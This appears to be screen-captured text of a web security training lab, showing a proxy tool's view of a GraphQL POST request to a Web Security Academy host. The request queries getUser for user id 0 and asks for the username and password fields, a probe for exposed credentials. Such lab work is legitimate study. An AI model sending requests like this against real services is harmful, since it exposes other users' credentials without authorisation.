 {"query":"\n que
{"query":"mutatio
{"query":"mutatio
{"query":"query {\
{"query":"query($
{"query":"query($
login
my-account
post
resources
Pretty Raw Hex GraphQL
\n
1 POST /graphql/v1 HTTP/1.1
2 Host: 0afa001b04265091854c73090079002e.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 Accept: application/json
6 Content-Type: application/json; charset=utf-8
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Origin: https://0afa001b04265091854c73090079002e.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://0afa001b04265091854c73090079002e.web-security-academy.net/login
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=1, i
18 Content-Length: 117
19
20 {
"query":
"query($id: Int!) {\n getUser(id: $id) {\n id\n username\n password\n }
\n}",
"variables":{
"id":0
}
}
Search
0 highlights